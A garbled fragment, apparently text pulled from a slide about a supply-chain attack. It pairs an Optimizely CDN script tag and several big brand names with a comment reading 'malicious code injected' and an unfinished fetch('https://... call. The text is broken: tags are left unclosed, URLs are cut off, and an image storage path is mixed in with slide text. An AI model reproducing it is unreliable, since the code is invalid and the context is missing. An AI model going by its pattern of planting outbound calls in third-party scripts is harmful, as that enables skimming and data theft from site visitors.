 https://
Optimize
zoom BBC CNN HSBC salesforce
<script src="https://cdn.optimizely.com/
// malicious code injected
fetch('https://....